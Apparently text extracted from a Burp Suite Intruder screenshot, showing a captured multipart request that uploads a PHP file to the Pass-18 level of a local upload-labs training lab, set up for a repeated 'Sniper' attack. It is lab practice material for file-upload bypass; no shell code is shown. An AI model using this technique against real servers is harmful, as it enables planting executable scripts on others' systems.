 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type:
Sniper
POST /upload-labs-master/Pass-18/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------310105302195621363707566013
Content-Length: 415
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs-master/Pass-18/index.php?action=show_code
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------310105302195621363707566013
Content-Disposition: form-data; name="upload_file"; filename="2.php"
Content-Type: application/octet-stream
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear